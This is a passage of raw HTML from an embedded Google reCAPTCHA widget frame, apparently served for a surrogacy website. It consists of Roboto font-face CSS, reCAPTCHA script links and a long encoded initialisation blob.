  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="_vo8Tw4sziPULTnI7Xg71Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="_vo8Tw4sziPULTnI7Xg71Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_vo8Tw4sziPULTnI7Xg71Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/Cs8O6K8KSRcKnw5YBQ8Omw4XDt8O0w7dCcsKfw6jDtRhofcK9wqDCmlrCisKQWUVeZ8ORHMK+w4t7NMKzwpojYUAiw7snwr07w4/[base64]/MsOQwpDDosK/wqrCvnDDisOHDcKHw5nDmsKpb8KmC8K2w6VuA3MWw6jCmkHCq8O+aVbDnXbCpX49w7fDkC1BBMK/wozCo0TCmQ5rw6YBwrPCh2/CkwLDhVTDvMKOBsOLw59RfsOeKUjDtMOQw7/DrHgzBsOQworDr3LCjn18OcKHYnjDgMKJfDvCvSzDiMKaEcO6wqRcHz3CuzHCtCpLw4DDkkXDmMOewrwQHxVhWgx9KB4DD8Okw4spXFLDl8OFw6jDiMOTw6LDtk/DvMKPw5/[base64]/w6fChcOSworCuMOPw6V+w4N/[base64]/w5fChMOmfm7DmMK/w7PCsMKDw5JEwoMpZ2MUwq7DmF5dHsKbcMK5Z8Oew4ojZj7CsmZcIkVOw7fCqsOuw4RdeMKnGjNqCSgBS8ODejM0FsOYb8OINWY5ZcKfw7TCmsOYwr7DgsKzZR7DhcKkwprCiCguwqtJwq3DlDfDoVbDssOAw6XCiEMPdkxKwql/[base64]/WsOZw6XCpsOtw4PCqsKvwo/CvcK0I8KFSyXCvVXDisOrwqrCmMO7w5LCksK/[base64]/[base64]/DlcOcOsOXw7PCsMK4wpNOckU1wofDjnbDmcOFwo7CjMO4FMOYwpvDrWxWw67DtyQowpjClioOwq8Dw5/[base64]/DuWvCmRPDj17DpnMnXQ4uM8KfVSvCt8OZwo5XKMOuIsOCw6zCkn/Dh8ODVsO0w4YIwpglPVMAw4EWwrAyI8KqasODfnFPwrzDkcO9wojDi8OpDMO1w7vDkMOvRcK3A1bDiCnDuQ7CqGTDr8K9woPDicOQw5DCnCNBDhMJf8Kgw4LDtQxYwq10awXDmD/DpMOgwoPCsADDiXDCtcKXw5nDusK6w4rCjwcESMO6bsK9EyrDtBnDvybDosKbXXDCkQlPwq59w5vCo8KvJnhywo8Ow6PCuVrDpF7CpxvDtsOeABnCh2lpZ1Yqw6R/w6HCpMO1cjJ9w4UeS1QnbggyQh7DrMO8w6zDrljDtmNyHylmwoDDq1DDkQzCtMK4GAfDucKoY0bCr8KaNzU8DDUqG3djCmjDlBtswptMwoQgFsK/f8KcwoHDsBdKAsObWUfCiMKEworCvsOXworDh8ORw73DsQDDlcKBF8KFwo5ow4/[base64]/Cl0rCgMKKwrQdHMKKwqrCrcKncF/CtMKCR1nDnDANwp7CuytAw6oTwowCw5F/w5LDu8OsRMKWw4tJMzIedsKtw4RIw4tNfStiQwTCiHnDtWcrw7jCnDo2SyBiw4JywovDtcOsCcONwo/CkcK7X8KlGsOlwowgw4nCpktGwq5SwqllMsKaw5LCuMOLbEPDp8OgwplEFMOVwpPCpMK8WMOxwoRmdTLDq1o2w5LDkiPDkcOPZcKZES4gw6rCpSI/[base64]/[base64]/[base64]/[base64]/w7cpw4pIwprDqMKLwqHCtFbDtcKIdzVJMV1uw5V/wpZsdcOhw4/DoH4IFDzDmcKBwrhswr4MQMKrwqFPVWrCkS0Gwpxpwr7CrSnCnA8zw4fDh13DhT/CgcO8w6E/[base64]/QytxZsO+w6/[base64]/CgsKowpXDs8Oew5l4AnPDvsKpw4LDhmErwoc2D8KBw6bDti/CiyQRMsOiw74vEHEGK8KrJ8K3OhDDoVDCn1wWwo/Cp1RgwpbCixxawobDky4pCAA/EFTCtMK2NAJ5SMKCIiIswosLFw0nWQ1JH2Yjw6bDmcK+wqbDmnLDvx1mwrs/w47ChF/Cu8KZw6cfByIwGsONw5nDrE1ww5HCm8KiU3fDqsOmAsKuwo85wpbDhEo4TikKJkbCsWB8DcOfwqsKw6kywqxiwrDCvsOnw6JxWn0pA8K8w6pEcMOAVcOaDwTDmmgEw57Ck1jCn8OrcW/[base64]/DmADDiGhQwq3CnTs1w6jClQADA8Oywr5Sw73Dv8Olw6rCl8KnDcOaw4nDl3kjw7l0w79lHMKracKEwoMrHsKUwp8cwpoEXsKWw5g5RxTDksOQwrQvw50yHsKFIMOYwq/CtcOZWzNicjjCvB3CpyzDisKcWcO7wojCvsOeBVIxNjnCqik2IxN4EMK+w5s1wrg6R09CO8OAwqMSQMOjwr1cbMODw5QHw5nCjBnCvihMO8KIwpfDrcKyw4LCvsO5w6/DrcKaw77CsMK/[base64]/DncOAw5jDu105KXzDjVQ9wq/DlMKhQyjCuMKNUsK7A8Klw6nDpQk0w6vCg291IEnDmsK3bGBoNjNdwpICw5V8CcOVfMKCeXgeB1rCq8OVaDJww5Itw5s3IcODSQAQwo/Ct39rw5vDpm1DwqLCqcKOWShmVk86HAYHwqjCu8Ogw7xsw6nDjAzDo8O6IsOdDnjDlsKcXMKhwoHCmj/Dq8OQQcKUaWXCvTrDq8KvdgfCiXjDmMKxV8OuGn8sPVMSACrCvcKrw5hzwrJkMVJHw4PCqcOJw63CtsKqwoDCvBEsesOqPzjDkgZrw6rCs8OmSsOnwpfDpjbDj8KjwrZWT8K4wqXDgcObZWIwdMKPw4fCln0dRWh2w5zDqsK2w7cTcR/CmsKdw4jCv8K+woTClBE5wqh+w5LDjU/DqsOAfixTYG9Gw6NYIcOsw54vRi/[base64]/CvVc/[base64]/CvMKUw5HDoSnDvSfDpMKla09CU1vCmMOYw7rCr2bDhQFqJTbDn8O9asOyw4xGHcKGwq7DocOnJsOxbsKEwpUww4Mfw5wdw7HCl3PCpGweZcKJw5ZYw7MQKld1wq8jwqzCvcK/w63DnR1ZYcKBw6TCsG9SwqTDlsOzCMOhZljDuhzDsA3DtcKuDx3DksOKWsOnw49EVUgSaRzDocOEZw3DlEUwOTZdBlXCr23Dn8KsHcO9eMKOVXnDtzXCjiPDjHRAwqcrWMOGQMOTwp/[base64]/[base64]/[base64]/Di1XDjR3CjMO+w6XDihbDtsKNYgLDtxRHwp4cNcOXe1XDpVzDt3J6AcKiKCPCtg1Mw4XCjAsyw7rCoQPDnUV0wqR1bxsBwr0UwqZnGS3Cs2Z/dMKAw5clwpXCuMKlOMO/PsOTw5zDmsKbb0hlwrvDvcKIw5R8w5PCvl7CgMO7w7VOw49Nw53Dj8KIw6sCbQ/Dugclwrg5w7vDtsOGwp0HO3dowo1sw7bDvlLCtMOjw7cjwqNpwoEBasOMw6nCn1Rtwo4LOWcVw7/DqE3Cpyoow7oZw77Dm0fCs1zDksKPw6lLNMKRw7HCrxF0Z8KFw68fw7B0UsKoQcK3w7psdgsCwqU+w4EpHBFWw6Ynw7dTwpcJw5Q6Ih8gYw9Kw5ktLT1HPsOSZmvDhVp0Q2d/[base64]/[base64]/wrhcTMKow6HDviFecsKIw7k5wrAQw4Yhw5hzVcKBJsKuBsOvCTQ4YkQjJTjDjl/[base64]/CvcOkCcOqw7t8w6AnUG0rXsKxw6PDnMK3wqbClMKoNMO/QxXCsT5pwqfDsMOOacKywo1Owq9ZMMOrw7Z4Y1rDosO3wrNvXsKdDRDCsMOKcQwXdHQ/en3CnE1kMErDncOGElJXPMObSMKOw4PCp3bDtMOAwrQ8wofDh0/[base64]/CgjfDngN4wqLDhjDDhMK7wqIbScKVwqDDhWLDkVjDicKkw6IpUFw+w5ANwrAxVMOkGMORw6TCpB/Cl0DCpMKGVgpCc8KxwobCj8OUwpvDhcKACjMyRi3Dlw/[base64]/DmlzDkMOfwqdUw44dHkzClEEKX3nCuFDClMKRC8ORAsKBwr7DuMOgwrxUGsOewrpwb1HDgMKKYg3CrhFqNhDDjMOkw5jDj8OIwrljwr3CjMKsw5Flw4h+w4Ykw5fCjAJFwrs8wooqw5EuYcKvVMKpZsKZw5IEKcKAwp11SsOdw5c/wqFtwpgxw5TCksKbNcOMwqjCqxYRwqxWw7wFY1dfwrvDl8Otwp3DliHCr8OPKcKGw6s2EsOlwplUBz/[base64]/DtzTDsFNiQsOYUHV9CMKNw7XCocKASVfCqA7DsgjCscKYw5tbwosmbcOcwqnDucORw5l/wrAzA8OUDUlowrIlKkjDnsKIWcObw4LCqEwjMCHDuiDDgsKVw7LCvsOkw6vDlCMkw5LDpRnCk8O3w5Y2w73Cpx5KV8OdTMKKw6LCvMONBCHClWN8w6TCu8Omwql6wobDokfDk8KycRICfRcPKxcSWMOlw5DCkFgJccK7w4EhG8OEYFDCj8O/woDCmsOuwpNGGV9+DHcpYT1CbcONw5QIMQHCrcO/[base64]/DmCXDjA7ChzfCpETCsEXDlMKJNkUsw45Fw68DL8KDaMKJCShXOEzCjjHDlw/Ds3fDrDTDtcKhwpt3wpPCp8K9HnjCuSnCmcK8Bi/Cs2bDiMKpw6s/B8KbEm0Zw4TCkk3DiwvCp8KMXMOjw63DnQIFXF/CtTHDo1rDii0SXBfCgMOAwq06w6bDhMOkVj/CvhdeGS7DrsKpwpLDtGrDh8OCOSfCkMOCJFAew4lQw7rDgMKVYW7Ch8OFDDkrccKlPQ3DsV/DhsOsFyfClG0wA8Kzw7vCnsO+WsOhw4HDsCxUwrhiwpVHCWHCpsOnKMO7wptiFnBICWVqDsKLJSZjUDHDtAhaHx5dwq3CtGvCosK2w5LDkMOkw5QCZhfCoMKGw5MxWCDChcO/R0opwo4MJzkeLsKqw43DrcKLwoJGwrM9HjnChGJ6IsKuw5UKe8KAw7Ixwr5RUcONw7MpIFxmw4VONcKGw4JEw4zCvcKsOw3Cj8ORQ3gVw40fwr5ySRPCmsOtHGXCsxhPHh4KWDVLwq5CGmfDrg/CqsOyFQJFV8KqOMK/w6ZJXj7DpknChkQHw4V2RlHDtcO1wrjCuAHDrMOtZMKkw4MgCyd/LRfDihF3wpXDncKNIhfDvMKnMjEpNcOgwqLCtsK6w7/[base64]/[base64]/ZhchwpnCsMO6w5BYS8KKZXbCtRvDtB/CpsK9LQh6U8O1w6zCpiPCtsKiw7PDkT8QSH3Dk8Kkw7XClcO+worCgzRHwo/[base64]/CmUzChUUAAMOMw5pxaHXCusKORcKMd8OSHsO0UsKkwprDnXXDsg7DrFwxEsK6XMKaPMOcw7ZcHTVNw7FBOjRVecObZDYdF8KLfWQww73DniNfBEpuNMO3w4YFF1/[base64]/Dn8K1TkUYwqjCrG09w6vCqwJlWkzDr8OTwrkVwpPDksKNwpsgwqtEAcOWw5DCm0/[base64]/CuS3CgcOuw7nDl8OzH3c3PTHDrH/DuWwnUMKRXCvDlcKuw60zKhpHwrvCgcK1dh7CgyFtw7vCpU9kUsKDKMO1w6Buw5F1XQsUw5bCvyrCgMKDMGcJcjkKJG3CgMO2SnzDuS/CgGMSXMO2w4/CncKGWypewqlMwqfCjRRiZ2bCmEoQwrt5woIjWFEmO8OWwo7CvMKxwr9Vw6XDp8KiKzvCo8ONwplbwpbCs3zChsOnNhvCnsKtw5cIw6VYwrrCk8Kpwp01w63CtmXDiMKzwpJJHATCscK8aTLCn1YfcR7CsMOwdsOhdMK4wpEmJsKQw6wrdUdzeB/CoysgWjRZw6ZBXkpMYiolTVR/w5Qhwq45wqQywrnComVFw5EFw4suScOpw7laCsKnE8Kfw4tZw4MMfH5Tw7toLMKuwplBw7fDvShrwqcxG8OrbAQawoXCoMKqDsO5wpwkc1k/DMOaOHfDrkJ1wqzDtcKhPHLCs0fCicO/[base64]/wpdWw7DCuzXClMKjDAt5wocywpnDv8KVwoDCjsO/[base64]/Plo6KF13MxfCssOBw73CscKqwqbCr8OVQ8KEKjZrGk40wop4YsOLNj3DnMKfwoMzw6DCmVxBwoTCqMKtwqTCryXDiMO+w6bDr8O3wplrwoh/acKwwp7DjsKIDMOvKcOWwrrCv8O5MkDCqCnDvkTCvcOIw4R/L2x7K8Ovwoo0KMKSwpLDmcKYYi/Dm8OeU8OWwqLCvcKbTsKQODYZbjvCiMOocsKYZVhnw4DChiURMcO0FjtxwpXDicOhcn7Cj8Kqw6RAEcKoRsOxwqBMw7ZdQ8ODw6IcMl5FbAJpYV/ClsK3IcKBMgHDq8KiN8OcQXIbwq/[base64]/wrrDqRdcw7vCu8KtZsKcV8KiWcKlf0PCvXPCscO/E8OxQTAbw5E8w6/DulvCo10zGcKeLkzCuU8pwqI6K0bDh3rDtl7CpWTCq8OEw5bDgsK0woXDvzrCjmvDtMONw7QHHsKGwoAxw6nCsBBuwop0WC/[base64]/f8KgScK0SsOTKzxcccOvw7bCksOrwrXClcOEa05+L8OSRXAMw6PDsMK2w7DCmsKYIMKMJhFtYjAFS3lkZ8OIYsK9wqfCusOVwoMUw67Dq8OTw6VHc8ObXcOIdcOjw6sqw5jCgcOiwpfDhsOZwpVTE0zCokfCu8OfYXrCvMOlw6PDjT/DglHCncKgw51PJsOwSsKhw5jChgvDpBd6wprDkMKfVcOrw4XDv8Ocw59/FMOvw7HDm8OCNcKxwoNQc8KuKgHDksKUw7zCmyAEw7jDjsKDamvDsX7CucK/[base64]/w7DClwbDgzbCmsO3X3RhKcK6TcOwHxY3w752w5BKw74Uw603wqTChnfDn8OdN8K4w6hsw7PCrcKLQ8KHw4XDki5mFQXDqSnDncKAG8KpTMKFHhwWw5YPw7fCkVhdwqbCpkBYYsOjKUbCq8OvD8O6PWcOPMOYw4E2w5kQw7vCiibDr15uw7wcP3/CnMOSwovDtMKswpZuNn0rw49Vwr/DiMO8w48jwq0dwo7Cr0cgw7Yyw51Gw7cDw4Bfw4LCmcKzHHHDpX9uwrhudh4kw5/CgcOLW8KALWLCq8KuV8KcwpvDuMOrMsK6w6DCh8OywrhKw7Y5CMKqw6oDwr0HHGF8QytxGcK9SUXCqsKne8OKUcKyw5cZw4F3Qi05QMOuw5HDjg8he8KmwqDDtsKfwpbCgDpvwoXCjXkQwpMkw6QFw5bDnsOWw60edMK1FWo/bgnCsQFjw6BgBno3w4TCrMKgwo3Cp1MLwonDvMOBJSHCg8Oyw5DDjMOcwoTClV/DvcKOXMONFsK4wpXCt8Ogw7nClsKywojCgcKVwpkZew8dwonDq0XCqHtaZ8KXd8KMwpTDisONw68vw4HClsKlw5FYRxFrUjNewpQXw6PDm8ODeMKTJgzClcKDwobDnsOdB8OoX8OBAsKnecKgOADDsB7CliDDm0rCusOzbQ/[base64]/w6Ahwr0XWMOULVLCo8KBwqcIVMKDVTJyw4E/woXCvT9tfsOiJ0jCs8OHHlnCmsKKMCNUwrNow6QDccKVw6bCp8OlAMO0czUvwqrDnsODw5UgNMKswr49w4LDin8mAcO/MRzCk8O3WSjDnG/CoFbCu8KXwojCp8KvBWTCj8OqI1cawpsCNDt0wqAMSnzChxHDoic0DMOYRMKAw6HDnEHDscOrw53DlwXDgn/DqAbDpcK5w44yw58YBlwnI8KKwpLCkBTCpcOewqPCkyR2PVRbVxTDhFISw7bDrDdGwr9WLlbCrMOsw6LDl8OKVn/Doi/CjcKINsOQHnkMworDh8OVwqbCtl5tG8KwecKDwpDCoFTDuT3DkT7DmGDCuwxcKMKZIkNeFzMpw5Boe8Ocw48NEMKhSzMHdXDDqlrCj8KaDSXCtk49bMKob03DlMOZJ07DjcOIC8OvGwgsw4PCucOgdxvDp8OxfW3DsF5/[base64]/DvMOIw5Idw4JnQ1XCr3HDnyLDq1LDhSF5woAWGCY0NltXw7cJVMKqwrXDqk/[base64]/[base64]/DgsKPwqrCv8Oiw607Q8OkfT/Di8OYHgBmw59OeDFXaMOMJMKLHVnDtDUEWXDClC1Lw5dOZWTDn8KhOcO4wq3DmDLCrcOyw5LClsKiJAcXwqXCmsKwwohKwpBRV8KjOMOocsO6w6BowojCuwXCk8OKNxXCq0nCqcKpajHCjMOqX8Krw7HDusOMwqk/w7xpSnLCpMK8JgBNwonCqQ/CmGbDrm1rDQ9ZwpbDgnc/[base64]/CvsKTw4h8OcOTNcKfwplUw69XQFXCr8OPH8KAHQFHwqXDv1BAw4l9U2fCmBl/w6BPwqp4w5dVTzvChTHClsO0w7jCssOrw4vChn3CqMO2wrlCw4g7w6ksdMK/acO9YMKVeAPCjcOOw5PDrA7CtsK8wpx0w6PCrDTDp8OIwqfCt8OwwoPCm8OodsKPLsOTW2okw40qwp4pAEnChg/DmnnCrMK+wocXYcOyX10Xwo05AsOHAxUlw4bCh8KGw4bCnsKLw60GQ8OmwpzDtjXDlsKVeMOTKyvCl8OFbibCh8KRw6UewrHCrMOJwrotGznCjcKgRSRyw7TDgghOw67DihofWy0gw5d5woRJdsOcP3HDl3PDkMKkwpzClgIWw6LDqcKOw5XDo8Ogc8O+U1HClMKLwr/Cq8OIw4RTwo/[base64]/CsF3CgAULw5PCikbClsOseHQQECFESGLCkHlGwrfClHLDjcONwqnCtgvDhcKlOcKUwqPCr8OzFsOudRXDhSIPQcOPQR/Di8OkHcOfCcK+w4nDn8KfwpYGw4fCulfCkiJ8ZHVGQ0/Dj1vDqMOxV8OSw7jCscK/wqbDlMONwphwd30VIEcaSH8aW8OxwqfCvCLDk3g/wr94w6jDmcKuw5MAw7HCk8OXdwQHw6pSacKTQ3/Di8KhCMOoQj8XwqvDgxDCocO9S0UXQsO4wpLDqUYFwpjDmMKiwp5Ww57Dog10FsKraMKZMnPDlsKCRkpVwpsXVsOPLX3CqlNUwrU2wpAUwpQFTyTCv2vClVfCtXnDgUHDp8KWU311dWQvwqXDtX0Vw7/CmsOSw5sdwprDr8Ocfl4ww6tuwqFyU8KEO3DDlXjCqcKdQmAROgjDnMOhXTHCsG8Vw4Imw787NQcoIkbClsK+Ll/Cl8OmQcK9TcKmwo1Lf8KRYVsdw5TDpH/DkRslw4kRUyNXw7V1wrXDrVDDjSgrBUkxw5HCvsKNw4kDwpQ7asKJwrw8wrLDjcOrw7fDvS/Dn8OFw4vCo08NaTTCssOAw6JEc8O1wr9Aw6zCuXd+w4B7dno4HcOEwrNdwq7CuMKdw5p9d8KMJ8OSccKuP3FZw50Hw57CicOGw7XCqEbCmUNnVms4w4LClTIWw7pOKcKuwoZLYcKNHRhcZn4rf8KCwrvChwcufcKPwodbRsOcI8K4wojDkVEuw5/ClsK/[base64]/Dmm7CicK+wpXDqxQjw53CpcKVw5MbesKjwo/DrA/DnHzDqTIHwrDDnUPDnEkKL8O5OsOxwo/[base64]/DgsKKw59uXgFZwpcfw5XDv8KTw7t7w4/Dog46wrrCgMO9OH9fwotPw4c7w6A1wqUVd8Onw71/BjNiCGDCiWQiHEcCwpjCqUFYEh3DoxrDvcO4GsOsQgvCg05gacKMwrfCh2wyw7XCuHLCtsO8dcKtbW0bWcKUwpY2w6MHQMOtWMOOHy3DsMKEQlV0wpjCnSYPEMO+w4/[base64]/DksO2RsOLJQvCvcK7w7c8w4NJw5tsw6VNw7ocwrhGw4YNdlodw4kkAU0yYCzCs0Y9w5rDr8KVw4nCsMK9csO7HMO+w6tPwqxEaTrDlBpOaSkxwoTDhyMlw47Dr8K3w4oUUQ5bwrDCi8Ogf1fDmcKPWcKILCHCs2oXOBLDusO0anJHY8KpETPDrcK2IsK9UCXDiUIaw7/DlsOjJMOtwp7DvAnCtMKiV0fClFFow7pww5Z/woZdL8OPBVwCDRM3w6MoKBnDpMKYQsO6wrvDvcKIwp1MEwrCiGPDrVFrXi7DrMOHPcKdwqgpDsKVM8KIXMKTwpwcdAoUdkPDl8Kcw7RrwrjCn8KNw58Owqphw6RtN8KZw7YUWMKWw589KE/[base64]/I8K0w7rCpG5swrR7LU3DnzNXw4XClHbDh8KkCQM/w5XCs2JewpXCkhhZRUfDnDLCoDvCqcOJwoTDl8OVfVzDrgHDocO7DSoTw7DCgm1/wpQ8ScK+N8OuRh5bwoJCI8OBDWwbwookwofDpsKoFcOkOSnCvgnDk3vCt2nDucOuw5vDpMOXwp1UAMOFBgNHInsOBgvCvkPCniPCtRzDkXQIXsOlFcObwrbDmAbDo0zClMKGahjCk8KJAsOEwo/DpsK9cMO9NMO3w5JGJ2UuwpTDtmXCvsOmw6bCkW3DpSTDkwIbw43CucKow5MMesK+wrTCgy3DnsKNbD/DtcORwrI9Wz4DCMKvPVVzw5tJesOBwoDCv8KuccKEw4rDvcKUwrfChAtxwoR0woAew7rCo8K+YHDChlbCicKCSx8cwr1HwolENsKeRzMlwprCuMOowqQSMCAHHsO3RcK5IsOZSToxwqJww7pAWcKNWcO4B8OrQMOXw7dxw7/DscKOw7HCgCs1AsKKwoVTw6vCpMKVwooSwqdjOVFkbsOxw5Yfw6sCby/Ds03DlMOqMQTDtsOiwrTClRzDvTYQXG8YRmjCt2vCm8KNZzdlwp3DhMK/[base64]/ClsOTw5bCocKCw6PDhcKuwonCsi7Dk8K/w4AjwoTCr8KBCVjChiVQMMKIw4vDrsOIw4A/[base64]/Dmh8lJMK6w6DDrMODPlrDg8K2XC3DjcOjSyXCu8O5dArChEsaaMKRW8OEwp3DkMOYwprCr3fDgsKGwphIWMO6wpNEwrrCl3rCtyzDgsKLEzHCvQbCucO4L1DDjsOTw5bCuAFmG8OpOiXDmMKMS8O1RMKtw7c4wpRtw7fCncKkw5nCkcOQwrd/w4nCl8OdwqLCtl/[base64]/[base64]/w7N0JCBOYcK6R1jCksKeKsKJw790w6wjw79MaUc+wqTCgcOow7rCq3IRw4M4wrcjw7oywrXCiEbDpiTDksKRUCnCm8OOYl3CgsKrPU3Dg8OISF1UdTZCwpfDuQ8+wq87wq1Gw5wYwq5sQXTCjCAGTsOFwrjDsMKSecK7VE3DpwBtwqQ4w4vCksKrdFUDwo/DiMKYP0TDp8Klw5DCpVbCmsKDwr8IF8KawpZ0JnrDpcKRw4PDlz/CnXLDksOSGWjCg8ODRmPDosKkw40wwp/CgAlTwr/CuUbDpT/DhMObw7PDiWo5w4DDpMKFwqHDglnClMKQw4nCnsO/ZsKUNS0UGcOoRwx1CF8sw74kwp/[base64]/DsSp4wrpwwrjDssKowrh0JsOfw5DDqcKTwpEwHMKWCcOxDXXDo2PCrsKBwqNvEMO8bsK/w5U2dsKewozCsnEWw43Drj7DjyEQOSF1wrR2OMK8w7jCv2TDucKlw5XDi1MhW8OEB8K3PkjDlwHCvzYQDAvDpXBIbcKCKzPCucOawrUMS0/ClmXClC7CksOLQ8KNZ8KgwpvDq8KHw7x2FxtTw6rDqcKcA8OTFTUGw7oMw6nDryoIwrvCk8KOw6TCmsOBw7QMJwJvAcOlQcK0w4rCgcKOFwjDrMKlw6wld8KtwrtYw6w7w7XCnsOQIcKuBEJpeMO1SBnCn8K/N2B9wp0UwqVuW8O5QcKVfCVKw6RBw7nCncKFYD7DmcKxw6fDkX89BcO2aHIREsOZCRzCrsO8ZMKmSsKDNkjCoA/[base64]/wpwBwrF+eCZPTMKYbsKDw4pIe8KCHsOEaVl7wrrDiUHCkMKdwpATNF8gfRdDw6HDjcO9w4LCmsOsdnHDvmEwfMKXw4IsecOPw7bCuTkqw7TCuMKiBT17wokFUsOQCsK+woQQEl3Dr0ZsZ8OxJCTCh8KrIMKtZF7Cml/[base64]/DpcKjVMK1Z8Kjw55oV8KKw69yFcKhw5/[base64]/CtF0cwrfDlSLDuXTCr8KoWMOawpl/wqjDiXXCkXjDg8KMOS7DqsOMQsKdw6fDolJ1AFfCjsOUf3zCgG5+w43Do8KrX0HCiMOEwp40w7AYIMKVCsK0d1nCrV7CrWYmw7VfWnfCjsKLw7PDhcO1w6LCqsOow48nwopNwpzCtMKTwpfCh8OXwrkCw5/CvT/DnHJ0w7vDn8KBw5XCmsOUwq/DlsOqCUfDg8K7IRBUNMKScsKHJU/DucKpw5VGw7nCg8OkwqnCjgkOQMKjJ8KfwoPDsMKlMxrDowZWw43CpMK3wqbDosORwpJ8w7NbworDpMOOwrPDlMKKB8KoHCHDksKYUMKCeW3DosKTHnbChcODRkrCn8KdYcOoNcOuwpMKw7wtwr12wr/DvjbCnMO4VcKzw73DsjDDvwcYKyjCqEJUeC7Dl3zCixXDkCPDl8OAw7Fzw5vCoMOiwqoUwrsdDXwRwqILMsKqYsOSAMOawq0Rw6UVw7bCmBDDq8O1RcKhw6zCmMObw4pMf0PCsxLCsMO2wrjDnycyZiF+wq5xFcKVw4dmSMO4w7lLwqEJWsOdKi5ZwpbDt8K/H8Oyw6kNTRzCiybCqyDCvDUpbQzDr17CmcOER3Qtw6NAwqnCvGtyYzktRMKuATrCuMOWZcOCwqlLRsOqwpADw4/DkcOtw48Sw5wZw4lBV8Kiw4EKcFrDnitBwpYQw7HCmcOwGhUwScOuECTDvETCkwNBLjQCwoVEwoTCnSbCuC/[base64]/SwdewqjDkRQ4LSdsRcOBw4xNVcKGwp3Ci1DCnDBiUsKTOkLCo8KqwqTCt8KJw77DrxtbeSQrTTxJH8K5w6pqGH3Dk8OBAMKHYGTCghHCpGTChsO+w6rDuwTDu8KEwrbDsMOhHsOBAMOrMRPCiG4mMsKIw6XDoMKXwrLDn8Ktw651wp1Rw5/[base64]/TULCrRR5WsKmw5nDk8OOw5PDicOtw7dnFQHDnMOQwrLCmwxLeMKHw7thUMOBw6lKS8O5w5fDmg8/w5Buwo/DiDpHccO7wp7DrMOnJsKYwp3DlcO5ScO0wojCkR53V0kkcCvCr8Oxw40+OsOpARtMw6/DsWLDtk7DuEAfX8KZw4gEWcK8wpVuw67DpsOvPH3DoMK4WVzCu23DjsOOCMOGwpLCqlsVwq3Dm8Ozw5XDh8KPwr7Ch38/MMOWGXtvw5vCp8K/[base64]/CjgHCusKqZwdKZHhRw5QPwrFccMKow7h6PWPCl8K+wpTCn8KMK8KGTMKEw7DDiMOnwofDrmzCm8KVw4DDh8KSIGkxwpvCmcOywqfCgCFmw7DDv8OFw5DCljgvw60HO8KUUDjCqsKAw58sXMOjCHDDmVxqCVNxX8Kqw5QYIxXDulnCkzllOVlnGjjCnsKzwoTDpG/CoB8AU1BhwoYqOXITwpHDgMKHwoUfwqtkw7jDv8KqwqAXw4QZwpPCkxTCsmLCscKGwqfDlCzCnnzDrcOBwrYFwrpqw4ZzJ8ORwqLDhRUvZ8KHw4I4TcOmHMKwT8O6QjVhbMKMNMKZNEs4VypBw55GwpjCkFwkNsKuAU5UwqVoFwfDuBXDrsKpwoMowr/Dr8Kfw4XDpiHCumo5w4F0S8O1wp8Sw4fDsMKcJMOUw7HDoDpfw69JLcKAw7N9VUAqw7/DrMKYAsOcw4EFQybCgMK+acK2w7XCrcOrw6xdB8OxwqrCssKId8K+UCzCvsOxwqXChhDDilDCnMKIwr/CtMOVUsOYwrXCocO+aHfCnHvDug3DqcOQwoJmwr3DoTA+w7xMwq92AcKNw4/CiDfDvsOWNcKWEGF6ScK+IC3CtsKWDCdLKMKYCMKbw45aw5XCv0t9TMOzwoppSi/[base64]/[base64]/C8K3YGjDsRFLw5Jpw5ldw5XDqWUjwoldwq7CmMKCw4dawqbCscK3FC9zBsK1e8OrScKNw5/[base64]/[base64]/CcOhw79Wwr8owr/DqcOVw67DjsKCGsOWMw8sBsKOIHIKZ8K/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfn9LIUAAAAAFRYmvD4E4lr5_HR0W0panpa4T17\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://arkansas-surrogacy.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/polici